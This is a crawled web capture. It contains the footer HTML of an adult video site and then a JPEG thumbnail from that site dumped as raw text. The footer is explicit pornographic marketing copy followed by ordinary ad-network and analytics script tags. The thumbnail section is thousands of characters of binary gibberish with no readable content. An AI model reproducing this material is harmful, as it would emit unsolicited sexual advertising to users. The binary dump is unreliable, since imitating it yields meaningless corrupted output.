            <span class="footer-text">Malayalam Sex Video is the premier destination for sexy, steamy, and explicit content featuring the hottest stars from India. Whether you're looking for a sensual solo scene or a wild and passionate threesome, you'll find it all here. With thousands of videos and daily updates, Malayalam Sex Video has something for everyone. Experience the ultimate in adult entertainment with stunning HD videos, exclusive content, and our exclusive members-only discounts. From amateur performers to professional pornstars, you'll find the hottest talent in the industry. Whether you're into romantic erotica, hardcore BDSM, or anything, Malayalam Sex Videos will take your breath away. With a secure and private streaming platform, you can enjoy your favorite content in the comfort and privacy of your own home. Our team of dedicated professionals is available to answer any questions and provide you with the ultimate adult experience. So what are you waiting for? Get ready for the most exhilarating sexual experience with Malayalam Sex Video. <br><br><br>Copyright © 1malayalamsexvideo.com 2021, All Rights Reserved <br> 
 </span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"397d4b77c309498bafc7905068686b2d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://1malayalamsexvideo.com/thumbs/624/2705852732880585624_0.v1551244560
body_size: 21495
content:
���� JFIF      �� C �� C��  � � ��          	
 �� C   !1"AQa	#2q�B�$3���%Rb�Crs���������            	�� 2    !1A"Qa2q#������B��3R��   ? ��Q�.������41��f�1�@H5�`Z� G� x��e���4�hk��}�H��g塮`�#��F2
Xd`wx�g^����y���߄5��	����	 2���v{3%�����<�� R�󉯬Ga���l2Bd'Җ�F�� 3קBVW�_T>�N��� ���n�
UZ�Խ
����-#9�x:��~��J}����^�Cv����*_]U�:�Tv�x֤T\�Z�(m`I$ q��q߭��˾���/�	�ば��e!_�B j���5��hm:A���e�%[!G������g�K��u2��H��a�1�H�f����|�3f*I�7g���.Ica+��6�CIq�5H��i]G��v$m��Ǖ'>�����[�����ϻw���N���Xw<�#�f����*k{;��IP?���VOfF]U�#t\�����%@9�[F��+-40\�V�v�� �q��8 p~>�:�)T��j>���Uh�]���ܔ�u$�aF|��C[����\��JJT� �	��H���f#q�΍��ΩEi%e8Io$�N�/��D al�	�h��CQٌ��iH���q����;k��;[����+e��9��#�s��f��}�����w�ƣ��;�����]*;	m-��Fơ�.[2B��لjLv���a�U�r�����b�)i;�����@%^��Ɣ�N�<�^/����~���|����vtv�>f	�k��3��>NNJpwg���ܺ�A����v�%h>f;�aҁȋ���Q�p} K3(�7��q8���F���x�~��&z��Dq��k�Y��OI�?��=�7*3�*^�wt��D���<\�+U���f�oe9-7z�t7�Sn���éǨ� ��?:�=Q�{5�_'���g�r��J��F\w���.J�[�V��EJ=�N�MV�m'����uq���&=*T�ԝ�ˬ�ھ9�����i}�TW�)��Է���YX+�'Q�]� ���c� 2�)��K�l#؜�Su�8�Et�/r1>����� dw�7U{��9_�H��_P��S�({�2t�ǅ�>f+����)IY�d����pb�ȝ�xr��qֿ?!_��.��h���7�)��L7� '�7��=�b{�k��H��PS!ڌ����W��jDTE�6ڂ�]*�����`�֓T��Z�]*�A�d,�8�����rJ�@�SZm+X{�+;��4�^#�,u�Ł�[��U�V�_�*��4��1��q��A ����	m@vԃ���>%b��_aQ��t��i%-4N\	I#?N��"�ܖ��{ ���%F\g�(qIR7����Q��
�f����F��s!-~p7 9�M9@�����*ZU�E�	��7U��v�%JB2�۞uֳ��B,<����mX �����8C�7+!; }|s��^L�\�[`�(�;� ���8��D��#��N�� D����GݐH�d����Q�>WP�<L����N�BZ�����3�������&�͛[�&�\�M�q����98>ޑ���9�<���e�� m%���g��2J�g������4�� %��g���_c�U�3��ޝ0��>����^�@�z�çe
��RNT;Hu ��;���~��@E+����$t:7��%t�ڎ�b��^[�- ��.�'���u�kuGSa'�k{.�t�.|���F��T�1�����=��Yj ,X��Xm���R��Hム����$�s`��1����� z}<~�\j�`�Y������.i�BT0VU��8a��aZ�f���IN|䭕'�n���dAͣd.�T�[�rn��	�1�ӉI#�o߬3���d��q��gIW?�n��Ȅ���AI[�� w�'��>�-�
 ��}g�S3Tә�R��)���S��Ǚ腣׿�N�Ҏ�:�XQ\+���T+4�A�N�#��얓��nD�[=e�J���m�:����צ>�h��?�{��+���^��ԪRR��I� ���i< �NTs�VӴ���P��P�5>OSߏN���X�m$eI��Q��V�m9P�Mx:������~��5#�mi�bq؁웎uC'����MC�aG��T?��s��^�դMwo!��J,ih� ǖ�HeZ�����%,����)�Ad��1����;z�?��q�G}E[��x�Ү^aڃIC-�vJ�W=�m��|B�8�	������=	�1+f$�$1)��Ga�𼤢9=M���eaXX#:�\�d������q�F_ �Bi�-v�ҕr�w���`gʪ�Ou5y�W��'#�&ёl2���-��V�${{i��X�r'�(A׀3��V
�v�q�^ �'��#+*����X�X���<]��o����#�J��NVk+H���N;9 ��{#<�j����v���?_���Lm�]����Vn���vܵI�%~��_�V�^y���Q�� �  ��7�����3F�v%�Svݤ�>�_��eN�#o}5^�lݧ���"�KJu��� �Ƃ�xp@DYz����$>�JZI�T�{��I*�G�+�⸊���k:��;5�R
RqΊ�&�� O�T��\�]i��O�c�Bw�,g?R}�Jh-V�A�Շ����	���XS;��v�����H�8�5���B�r�&!�7�\J�>�u
��j�I�ztJ-=.NvT���[����"��!t��`'��S���*;���(ǜ~�?I�,`Z�B��B7���g��[�s8���ӫ(b�f��J��$�����Z�6�*J��Փo���%;r�p���럡��W�����YT�>ڦ��V�@z[�HO�!�nu��-d�IճK��#3�V�e��cnQ�7���jsO��R�w~�����-��8�eIu���aI#�O�۬���޿��t���H��m��D��{h�$�� }�,:��n�}�M�}Aeٵ��W�䯧���JՒ w�ꕩ�s�,�{����؁�� ��n��Yx�FV��hKD�d�B>I?xr:�
�f)���̤����L�}��#@��5��R} v�1�VH��[RTT{~��z��A��6H� �`�\�2����|IDE�)#�c<錔|Ė��l���?]~�ϕ����R��$��yi��d���Ygi�'ߍ)|Ng O�Ts��Gh�y��'�N�
�Bʊ� �N�g�K�^^:<S'�v�~�X5���{͒�M}+]2��<�P>�W�Q;j��P&�W����?�&����hx�k4	M?���ܷ����n/��ܒO'�b��aԾf��m�L�Q���"�"�Kq�ꖮ䟍E=eԒe����<��C���6[wb&t
�@��^A�T���6�*DeJ��J�a�:���,�����ۨҗ�V����M���Bcչ�G�!��rН�'� u��>��Vr{̧�����^�7urt�\�Rb��vQJ�q��齃���*��Z���A�V�W��uqf�� !Se'�G|����WQ"Ji7J�h��z���gi���Q�K��Ʃ��3T��N�S_�!7*�R�yZr��$�7]ǿ�z�߈#�z��!�_���VY%�7����T�3l��j�����a^~(�^�x��N���TL��yO��wB]��Q��������X*�> _��J^��R��:��l�b��h�e�C�[���Nj-�K��X��c	JR� ퟩ���K�z����GrT��㏮�z^�Wс|�==?$�1J���+�b�+s��Jp���l9X�:��	R?h_N�ҝ�z�O��aЩ��N�s�S�0#�ĭǒq�w=�E�&����У��P���eв1�g���UG�������h�ٯ�!���9?M�ȄX���q�����e�/�~���M���r�Fr{�)"8O�	��x�Б�N���sNz}M����)�H�9��C��Z�S�.�Ln@   ���s�"ȃ�,�n%��Rx#<h6��G�
��#I��=�}��b|�>�������:��s�3RӮ6�R0@<4�:ܺ�2�MF�>-6�*ިT&�i��	R֣� I:�u �q'������Y&����7U�~Ϸ�J���?p�N�0��i��e�0v����j���v
HFj��v���+�渥�ړQ~PKR��o��OK?_a�5�o��u̓6�O����HdƁ��E %+uҔ�O�Vk�m�̺S� ut*��E=��4@��R����{�F�2%E�߆�Ԭd�;cH�B��z�+#�u���T�y�h�q\~KuGR�3�'����-��Fs!uZ¹�g%�7<E���Q�
~�g�0ߍAm,ya��]���xK``5�����D3��e��ju=x.���*B�=C�ucb�0Gr���v��.�Q}�d��ǶN���W�s�Z��G�����^��F��a�:��x��}z�c�%�o��C&7U[�D�E�T��O~���ZH��/d�2�2>�Y�"*4�� ��k���6��7;�K�3���@�� j�mNi4kk���Sw��P�s�hP��"4H��ĉn$X����m#	BP�  ��Ez^XǉC�pk&l%0F�%8$z��R���	� ����[ܟ��>�]����r���A�vΞ��"��L9P'?:K���ILA�RlZ7Pmj��Wg���-��I�ڡ��@��;5�醣?�%�^ԸĠ;��w'���� e�6֨S\q�_8nld+�}���O��[�h�a5�q?����<�g�W�ߑ�J���?ܶ{�1��d���'h���vRǸunah+mM�q��t�P9XL���Jp�����v�!���p�oPQ$�k�VL�t�H����C6߆��!�(�STx����G���jJ�3��*G^`���6�K
A���'_s!�>}$	�2C�O ��Ƹ\�g3L����N	ܐO��`�D�e	���(�t���Wl+:�E�y�V�XŸR�sW��J=�e.r9��Ak�V"+�������>�6�
��!t5*5:�Oj��ȕ�\�`.L���,�m
8�B�������Т���l �yKa�9����[�S%HBc�n9�g�����4�j��h�����}��n4� u^���'����ɳ"Kh�����-����e!���aG��ꭟ�l��Y�*�o�61���`��)mm��1�s�L���[��^�&�pM2���� 7[�өT�� Zjp).��W�\?��=:�}?���u)a��7m�ﰀz�ӟu�IJ�s�HW�}�ցMJ��x�-K�l��يۍ��F2;F��q8��9�"�S&[f;M(�I-�~�� �j���ڥ �5��=�#��O�U:(,�n����^���R'2���M�NzSlV��c�/��-�e��nګ̭if��B=X��q���\`��t�dw;��m�^�j[��1�d{B�D�ͱ��U0R��$pQ��]4U���*�]e��K�������Ƨ�@���e:��S�����c�)����BP�s����}5���y�A���
��}5��`���Z(Q�1��ƹ�Gq���}I��{���'{A��t���K��s�_�wI��4�R`�q,K���� f�;ޝ,����e�f���̯>�V��n�����8����juyN�Y�W��ZQ!��O	��ƚ�rB1$+nmf`4\���uS���{�:d�7�Y�q�/��x�#��Y�� �N����� ����ý/c�J�Br��}�¬�
��'��	�3�V�K�b 假w��%��w�C�����ʂ11����*�؝s8�Ua���N����#����q%��nMz��7�&���qT�Y-q4y[��ңK|͔�>��FУ�KH�U7-h��#ؖ-�B�O�Z=��Z
ݤ��6,O���#a��`!��u!@'Xn��S� xc��M6��b���^��Vm:C��P��U�����)�o��OU�G��[i�}����c�K��e[��m>KJ�T���������Nj~�o�����N�F(�z����RI�V��*�R��͎p5�z_�#V��fT7��i,(��΅�s^}_�H�ܕYUi���[�4�Q�����ֻ��+Ќ(�fs����y���W*Ρ�����p��'�STҵ���TL�Umڕ�T���������4�O��k>��Q�ؕ=��J�[�I������*�'Z��N�Ȯܔتڧ*n)��$�
�j?������^����]�J0���f,YZR�)�KEA8:��z~X̾W��y1i��[��L�h�j��%J��E*i�O�<�ѭrᙺ�{���LF���e�g�֯�n�۲�t��1߻*�(r$�c8$aQV�3�y��֕��	���̃r�50���[�BQ9RP��� M\)�.$$�&c��;� ����G���35.:��� ����$�t�10J�}XW$�2?1��ʎAہ���R��P.�R
����t�	��a`w�֤��Q��+2.k
�	�g��-c�#U�Ƣ+a'��jȔ5���Uj��\l��B% �;h�n����y�ai��7eFe���(�f'��T�Q�	>ڈdYa��l�ۯ�L���uga��a6��F�us�MZ���$�_�-)���>4�V�q ��q��l!C�7g�D%������aZ
���u/�ө�Y�x�&���c�:��b�~n�'�e�i���0�[�U	�
<EqX�!�k9�S�39%�uV������Ԉ�Tj�>���jە׽mQN�ˎ�=-���`p�s���v|�{� $�Ѷ[*P#�iu
M�[�f�+��%�B��$:�>u���5)9�3J����U>"��ܟ:���S}ڝ~�L�[��en+		�	HH j+k!,�X��+���g��!�e_S(�b�e�cS���N���3��Iց����^�� J���[��+9��[�j�՟�R�)�2\�*+S�'$������ZJ�A��c�Ʊ���d��e���6�2����l �%_�� a�T�v�u6RۮX�QN��!�C�J���Cb�d	�U�<�U�pV�ϵ���6����#Ba3]8���*E>�ڪ�ꤶ��!��^�U��Z��߁%�4��N�</xS�t�>�P�从M5-����aD��Rx����{��f���j{&�k^Dw,�m!ב%)ެ,�����${�T�=E�	�-�gۤ�M:����qM�|��p��S+)̭n��,�[tj��[)R�����.�e`��r0@:�m���������su:��=�aږ_P*LĿ�:|hr&ː6T�i�V�0���'ZVٽW�@��0ܶ��]�u��3��C��NB��A��M`+�� �L։��vFs+<�σ<�@���G�~u���>f:�ZrJ�Fxµ�`_3�0'�}����k���"��ɚ��a���AM��cx�����ج�K�8��ø�Ӟ�u
�aզ-�֛ʛ�N�Ef�$3��AO�5�n������yc�,+��O�ң=&j�%y���T�Mm�n)�%�XW�
�e�JC�;W��4>���P�C���EmL4�����Q��7f�D�M� �L|�MB��:pDg���Kx%$�ӕ���a<T�7~\w�Ծ�Ϸ���n���3ƾ������9�I�(�*Λ���@���x�WHz<bRdm�.j��Dt�\qӒGoʔ���'YvW1c6z�9H��:�q}�R����h�^�YxBR��.��J	��Y��Rҁ灪N�k��q4�M�
*g���A�"�z���ժÏ��~����J����X��N��<M�Fʌ�R��xk���F�徺�V߶*�D'�w !k=�V��{q��4e� �6/j�?��i�Ч�u_�z㋣��%r<pΈ�[�2�J)�.N�<jǲ�_A����֗RU�N3n��:7:���R���V��*�SX����r� �#[�ׯP��n�^7�d&˿h0'HDw�_d�����q�juZ��T��lA����ٳ>����#Ϥ���q@�	�jl�8� ��\9m�rF9�PZ��a01-��ٕ�;��nU�M��Pqi
CHS�'� �I'���W5�w�Ěڂ����H^z�J�5Z�q��$4��B�A�py��;�v��`fն�vP��ֵnMe�͊��+�'�PKo+<��DᏘ�us�W-�Ę�K�۩ؕG%+J}�G�O�s%Ňs�iiz��U�T��ہu�����%)r+�b����O�:�h��U�,�����0�Ʒ��ڽ�A�O�H����l?-�]% ���B���pTȭV�^�v;������*`2*�V��� ���.��w /�'�x��A��E`w�(���	*1,#��k�:�C��J�ԡ!&u"Y
q�d���:�v�ڽm}A��Np�u"�8H2�)*Dr��f�9y��x���u
R�Q|�)ӷ�9Ǒ�ʭ-k�IM����� �m� C��7Y��+�N�3�=F�W݁}Ӯ�HS��Qn^�a���R�9�U�-hj�y�}�B�9b����~��wEQ����ʥT��%-��c�u{�:�����.n�ia�f�n'�nB�����$q�~��X�g-�K��x�����>�y	 �3���;����j3Ve��[�M���E*e%G�#I�[�� 42ڥ9l,r�]y��0���� @�x#�h�P|A,��R��R	)YѪ�������\�J��g�g��� �`�y���GbO��eI �pgC^x��bs���N�=A��Ԛ[��E*5N-Y����MQ�0�uAh��-<Ҿ
�l�P�qv��Ã8�_�!�#uES��t݋����ĝ�JT?.����P��%q����jW��KZ�� �)O�:�9�$7�7ݻ	.�d!)�ܴ�g�}[	�q�Y��) w��W���z�&�n�I�/N����t"��[oUc�S�6�{��u3�}"We�i������\�A<3}�~$:!-��-*;`&%VR��(@��x����%�UC��+���Ż��/V�{;�5����x^���W ���|���!g�R�N��6=	\��s�e]?�f�%2�n9S~�5nKYVVߦ���l�	ż���*<��I6rN� ����]�(Uk�%=�Q�q�'Ԧ��J� �P:�P�U9v��q�qY�Ee���:�r�LJ��ZP���􄏠j���w�JR��'C�f&�z�f[��y4���S��R��h��J��g���5Y�?���X���:z�m���-{1��uM�i����r�leɐ�Tb�?vؕq�R��!]�h�k��5�=
�G�P8:�Ӣ�ߧ�q{����JG������=`�3�_� ��UB��R�i�U���c�q��J��e>�gw����C�$F�����;xfMur�{\�߯�dө�jYK&D�0�!䠞�JA� �ֹ��Me��1�P�x�yf�[{rڙq��>��kJ��bg��S��ϑ5yLU%	8�G^�̡�0.����t��tk��|^�t�l4M��M��Qlr��g��Y���N[�'6�5��>eu����Y+��0ȃh;uȩ�툯)L����� 2������}g�a���h�M�Wc�E�6MBD�df�;@*Ui>pI}��'`=�3�� m8�c��r�v�\$;ܼ�q�cP���䛢��������Ʒ�	���A�!������K�� M�����)Z�R<�J#b�	Е�Vi��r�h�5�f6z�m�Z@Y9�5���q�x����[V�wa_]�P����� �~��l��[�lTs
��/t�G<�:�ٟ<Xˈ.�5KAu�y�;��3����T1�w+��ۖ�"ʸdI��2%N����Z	���8��:"��<|N ����}4+��n�N�
�.J����J�K�R;�
��Ƈ��FXt��1�����jȴ�܆�I�tD{K�(d������m��Yt��#ϭ��׺�kP-��*�S��P[���
QRC������2 �:sK�����λpk�)>"~�!�D� �E`,�Օt��"��7t0�%ux �O�� L3�-�s�[�%1�q���G}���[�.�� �bg�á��R��&ޛR�_u��)�^tU��	����x��A�q$h�X�q��oK|/�n�pT�qR�(.C_�6�ӛ�$�A �G
� `~5H�z�Lk�s,:-�P�v<K_闀�u.=ʿ�
c�
y!�1@��Ou}T�Լ��,K��0��ݦ�M���x���)1j��V�2��${�5B�5��H����gK���_�L��4�uT�[u��*Q�������"��2��}�o	#Eנf�XA�I�hɓť���'��t�5@�z[=ʢ�M,O�,��mŨ��p��G?xSi� �1oJ�h��J%'$�8Υ�$6��@�^}x�1d�k�
'9Nf߄��Me{<���9�* ~��l��N����V�3
~ <Dʷ�rܽp�2�*�J�9��5fPvrh�4����s ��kz=����d��� RB�+�O�놶�(�(�.����]�U9|��-�8O�<��ۆ�J�'��jb�"%�l����9p]3��f͐��6{�X���{��T�F���{�m@�I%^M���oA�%�r�g��d�9C�z����;���w?"��=���T�r3�m�T|����}R�?�����8ytx/H�N�m_ʮ߶��_�+��Fe�}��Zo��.@�Ү^�U�9�)���2�U�G���'t�5 � 2�-�!� �	��mA�"�9��I@l ��t����F!�Ҷ�ҳ� �8�R��<G���.�+�w�:U��3�*�	Q	?�'<k�J���	r���q2�;�D��c]k�a�"�����I�;�i�ۼ�tzL ���4�ls��ƅv�G(��>0��ӻ��g�m���� �.%�Q)W��y�ӑ8�7ݵ1)��rɬ<�HAJY��7�`$��J�'ĳ���*�?� :�a[��H!4�W16Z�d��:MX���0P�ʽ�t����ϛ����pK��)BR=
������{�wR�T�,�l5����p>tŪq�O�%���U^��Ιӻ�����1֜� uq%6�!G��
I#X_���uY�ӏ��W���ڃ��f�A"�j��Q6#��Q�2Ө%!J��\K��������Ŭ�5	p�~��3o�4�	a�5�r��G�}r�xN����zT����i�ٌؐ��� �O���A[�MA�8a���%��U\@��.���z}F��d�t�iyFն���=#���~�8 G�A�)��<^�i6�2+�ǡH�tH�5%��pQ�O�1�y�v��-a�7���wՂ�J�]�����#�u�&dZ�����J���j��)rL�hJ������V��O�k^=In`����;�B;��7i"�<Fe~�פN�
m��}��i�S��u��B�t}ՒA����{�:�������T�T�Oql��Zb*�-"�$EF͈	����5u�Jm��L(ħY��,I�.,���w
)x��/�����Ѩ��H������ŏI\v@)�Rq���Y�}Ӂ�ۺ�W��d���^Yw>�s�h�
�ċպ�TݽZ�.M���j�;&�|[��XW�������0V?MIѤfR���WΧ��=�
�Pc�i�DUku��K�u5�� he�?/����j��������^u��k:ը�v�W��8�i�8̇&���_\�W����#�� $�9�2欀�
1Q9��'��t+�=�|��A�0t��n�De��/	�#�N�����^���T@�#<� �� ��d��[x�{+_^wϘ0q_}f�tO��S��<�4hʹҊ�����`�������?�����|\�п�G�:�V���>�*�F��W�2P��
�TrN���'2GI��1v�P\��iN�+͑����| ��8��Gj%�hIT��V9�� �v`ѯ����
֠�I '�	!	h;�Q5ЮB��-��T�w4���Ҙ�1���1��&�5���[�%�\}g�-J���?����Q��`.�K���ݎ��{�����p1�;�1��L*�+t��͖����d�#�BxR�A}u��ËX�㩡lV�n0{���o6�G�ޔ��M��%Lx��d��<��~S��7U��M���?Ț��T.\��@�i�^n�C���5)��2��[[��/n{����~�99�ĖP8���
=�n˼�ԩ�$��/�����i�BAg�2Gn5G?"�q��t�(	�M�!�us��AJ��)?P~���[���A�>����2[n<�@�n�mMիP �Al���=��,U��i��q)C�з[�B� ��:&�;Nī �m5��9̑�.H�x�J���`9є`bEjج[���t��^m�%LeR\JA#i$�㶬�C.1*z��qTY�� S�=P���n;kL_�<��ίz%��$�+Z���"Mr��[�/�%)<=Y�>t��NK�*�Y�&H�*V��*5�==����*CSp�.�	���߰?��V���m���t��X|UU�:*ݕӺ5�Z�L�Z����gD��i,!�xRʉϱw�~��ۯ�FN3��En�u80S�Ȯ�Vۢ��o�]9�b�Ϩ��Om�;��iG�VʛX#ߍwqe\G�?�DSSٖeў�ƴ�knt*�wQ��fEK9 4��� )�ֵj��6�[�?�Գ��8
Lv<4�]�e˯HqG�5ɪu(9��'�V���c� �l��Fo����m�W1��h��1������s���B��)
OO�p��pf���Ge�*�K�cA� ��W$� �5��0w>iK	���{�z������.[���;��Z� � Ҷ�p{�}��M���ˑ��\�U6�RqO!�$��
������;$;Q�����/�涏5;�	��љ��2P��Rd��-it�+��F�k�2��Lf��������Ӫ�[F��{��L*hZ7l�Nq���ʃ��1\Wf���|)'��[�kp�$5��U�I+R,����Zʾz� ��w�΢��F[Δ2q/�ac��=e�+K��c��x�:�A�R���m�$�`��G��mb͊m?y�i������x�:�p*�h]��J�_�hi�VZ[fj#K��#Ԕ����u��u�Z�'Ϗ�rEu^�<���Å��9]���:�j��U;F�j�����U�� ��7p[Y�#�&tz���Ɏ�T:���Y���+�5�Z�#�J�G(��� �{['L�5��*ʸ�T|�0O�������NO&����ZΉ+m|H�ǒ]9]��Ÿ�p�B�l����a	����l#�Ҍ�=�Mv�$�!���~�?:7�|��ܯ>����T���Ho;O�NV�^�1,�;Ҫ����-!N����8�?|jKIc�A]�%��(���\	�n:���z�xNN����)��J}�T� >��6� *3�@�[ذ�%�tc�����UD�K��u��f�~���l��J�a ��j�N��~�Ĩٺ�G��N�S��%&[�F�DK-$`����oDA_uv9� ���;�~+�D��m���L-����-<��&dd9�?��Սg��٧!��KN�߮ f7]q�oџ]�ⶃU�_v�xS��6��ma�� ��NF5\�ٚ��Mݤ�`�5Z7G��s�n�8��j˗"����!�J��J���O=�u��ôzn/�,7���*ғ���K��ҵ�A(V?A�@\�_��ԟZ���l�8� g:��IN�cA@(A m$w�5�b�?T%�o-�� `�I q����Dl��{�W^1��U�����9��_[X8���6bSW����ߞ��+�Ӧ�n=M���Le�Z�� V��������~�8��--V����\ow���tF������$C�Q���)S`�mSi-�B1�R�� ��FVĎ����(|�0�RRN���~�	ǈ-C�j�����:0�d}�rq3�+j��dm<����UlW�B�U��l�ڰ��{{�C��n�y7sO{֍R�+�P"�. ;���� -3{�3��L��xf��^Zp�IPN{�g���em,�^r�̿n���\���S"*EA���#km�I'8�k� W$M;@���K}�N�ӆ�ۂ�p@�iEm� 	uA�P@�HR�G�:����.��̟4���|C_Q�Xq�N��)*��@�N{��Q��y�&�E�g� njD�Zo�z�6	W�	�@�����HUw�ԃŹfџKձi>��λZq��B��##���_����#+D�� ���dld���u��3Y�Vస���I
�Եe`Kky��QԨζʒ��dr5�9c����ջrC���W�����
���Զ�Ll|�����x_�N�Fﾣ�օ"�p3��D�U�!�/�k-&:�P �wr��:�=-�_d��}]�{z�_��w���N�(�Wa�����\:�4�����X�N��w?T����o�2�m7$@��m����B����dw\$s��U=I���In������?�`�EN���Fɬ���*B��lgG���C��^Ը�V�����Vz3TZ�P��x��Z=r�4�T��ƀZ	Bp�� 2?9�c�E�
��az 	�䈮ܰ��c��^bR�'�H��ӤUa{���X*	�]ӧ�z��7����M)����a��PP�R�H����b�g�J���g<���R"�CM�%�O�p�q�N�����\ZP�7��F����ȟ<"�l�{��J��.�[UآM*�hMb��O���R��*�����$*��*�zެ��Y�7*�s��S��W�G�r�� ,�#�dD��"�"�����Ǡg�u���5��Ck� ���?ol�f55�2�Y	`����R*@X䙠fJ�9I%C�=��`a
^��-H��TT��9�:�����iR$%s��6ҲJ�΃��E8�_�jS�o�;i���n-�`�g��b4�M���:,�j�o�O�N[l���S������7�G�O�i�N���g��n��� �8��>���jN�����[�����ҚXs�O���~�N�� t�1o�k� �,�P��>���.�MjXĪ��=�+,ye�?79Ά�Hy�\�� �ޤ��C���z�U�~�0�A>'��!J��#rP�a��T�nyǶN��Mbd��� E�c��Z^-)mE��A��(îm#�X��*�h����.����=D���(�m���	� ���Yvo~�2_m��< �Z��B�>���n��F��Y(ڴF��Tr��KIA�؍o����0U�V�q�e]��Co������,�nL	���VA�W�\*�2b�[ ����F�a>����muU�O#�ե��Xo������6lg^�+OË�K.���Z��mp4����s�{�͉�j���j�x1��)m��׺�|6�C�yɨspJ�a�6��c�r~������YP{N�cxg�تWk�d)������wc?�IP)ԂO�0�}�_2�|>S-��:�ʻ}2]����iil�NpI����靘�20~~d�QfG�{�+�ѿ�R�N6gP��/�sp!֐�3��j��E�%~�����*�m����Jsܝ:�V�ʤ�oM�g�檬�ʄT=���+�A��ʂ��F���%OB.�ٰ��x�+=���#�������� P�:�1.�n��e>rV��a^>	?��g;����?�t��Ժm>�£l�uE���%d'8�8'�Ɵ����;̭Z���y�˔����98�F݉��5�M�G���!��d (nƋ�b��!�랂�#+�}?u@�`� �.�`m��]Xm
=�5�×�7t�Q�9!�
�{��Y���^��97\��b+��pN�Px�j2���q���2T:�8�-KnRN�����:��T���%6�ܥ��jf�5����C!Hi�ˌ�?M`�� �l���-��Nʎ)�};Ғ�}�� -W(b, K5� ��&��b��yx?���r^I�W�X.j��\�B���
�ݜIb��5�X�V���hm����AT!���GS*�kRm��z�9-���� �tuT�\`FN�V�����F~j��s%��6H1��)����V=6�G�`�n�X�$?�-����O�U�._W�)Mӣ�dgqJ���6�#S�}�l��^�}N*�����~˯�n�^q�z�"ReS�*xR�MI��_��U� x�e��h�|L� r�+ّ�g�C�Nҽ�Ґ�	�`A���Ji�/�P�Mf��S�ghAY����ک��S��p���'Nu����gޖ�JU���l2�j95��*���"�*-Z�j�H(~3�(q=�J��&�[�9�?OnWR�����eC�=E�zUVy�m���IՓ��S�����l�'ꓬWxН6���v�亐��2�.�n
�d�:�����V�9��:�n�V�I�J�8��G:���i���ێ�G�֔䊃A����;q���mD6����MC�����m�x���*���~�.�R��!��Ǝ��1	��D�S�$��ǵ��Q�!~�����n��"G�<�\NI{	�ܶWǨ��'���*^�OQ�FzKbM���.ͪV�~ܹ��5Wj��#Q]L�ï)�8��?ʖ��s�7_��T�?�����V�z3�ڐ�ܜ����ξ�<P~g��ĥ�Y�p]7=�"Qv�f"Sp@�{�R���sΣ/����� ng5+�����f����%�ѕ�RR�0��[H�DD��
�oCqC�˲�R3�%���}Q-����\�T*���\R��IR�'FP8Ռ��0�/IL-�HQ[���� ]#餡ȃ7]��*>��^����K�#r3���,���gR�rT�z�Y		�:���8VL|G�<7��=�t�G��a� �d��3�=�ݹ��m: ̸�4���f�;n�2R��c `� �:�7Gq4m�̵+n�[K.6�O��K `gQ)H��L.�g� ^ƑBK@��>��K���sO_,	\S��%��*wjy�������afT��CH!��w�@jJ������CzG�y>3:���\�dQz7by2z�&���*Z��������T?*r{�Z&ôB�e7s�[O[e�P�Q��T��ΝX6���c!
�HJ�, a*q�
��{�δ�&��E<���Q`��E+��,�X����Caj��C�)' ��w�M5t�}}֌���%8��a(Yڭ�x�4�VA'��EԧirR�AG� �t�F|D��|]�)��l�Ǚμ,Rs:󉈺�� j����\'=��׀��i���i�,VT��)��ƺy��"�/�u<��>P?6Ǝ?|��ݯZ<�vO� ^=� [VWZ-ɕC�9O��#4��S��?���?E�e>��h��͗�ڥ��.Bg�ä�<AѦ8�?Z�p�/(N?�y5)%e��>�I[I)�w�_�+������^����s�=H�E��NHW�IJ$��ơ��Q�25z��x`�@��=X�q�#[�j&TK�z��[��]��J�E9?�IW���Sz���������'�̸2���!�[I@H�n��dw%��k4�\��L��R����㦗l�0�RU���RVA�3��Ɲ���܇�SmIYL��g���?Q�Tb�[��Y����?����H$��__���|���n�]�n�����v��T��oKO���ʇ�Q'�еVfZc3���kuʫ�X���!g�'�jͧER!?D]k-Mn:�INl�)��A�F'�
,o;��iI9ӵ����ǉ�Prs{�
x�Gs��K�����I*H8#��f<��CA)	��\���{f<�h�ՋT��:r#ErC;����<R7�uti�d�������7���� ����a�[Hm-'�(g������j�F��e�t{�0h��Ң2��*(��$w'��T¯a�d�:�x��5B�Kem}��
q�n���p�T@��T~.����V���� �;J��b	|ԋ�9)$�zH�ӵ/s��ȵN�Mמ�W�J�N8?���p�+[�8^�o�+���~�=~��EA�Q�V�o�{ ��^l�-$�����fJ���3,��$ft��?�6�ClS�Rf߽ڀ�\6}A!��������gWj/�(P��%I��ܯJA)L�B���uG� ��n䜈����9����O�4�AQ�����=3)��!��� �v�;��*W�*� gI��D}3	�j������O�c������9�ԡ��6>A���2!@�I�$�\G�!\=�ݝH�J��b�i�E�>[���[*�3إ͇>���?�2��l7�֢�y�w�To:Z|��/�~-��}�>��8�P�G��M��͆�͏F�I���p@�W�G]��S��i�	Z��|��8	�z�>�-���,�L���Kd���"T��u^���I*	��GmL6~F2��hۮ�_���v��1O�?"�ۧ�T���
^�eÅ�'9��,1�=D[��#ĵ��t��`Phͥ��0���0V�2��ߝY�t�i����w)���J�Ko��?)��_{��XV�猕`|�}Er��hRe2����*v��t��zl]�
